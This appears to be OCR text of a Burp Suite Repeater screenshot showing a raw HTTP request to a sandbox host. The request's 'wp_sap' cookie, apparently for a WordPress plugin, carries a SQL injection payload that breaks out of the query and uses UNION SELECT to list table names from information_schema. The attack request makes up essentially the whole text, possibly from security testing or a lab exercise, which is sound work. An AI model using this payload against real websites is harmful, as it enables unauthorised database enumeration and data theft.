 Send Cancel < >
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,table_name,11 FROM information_schema.tables#"];
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0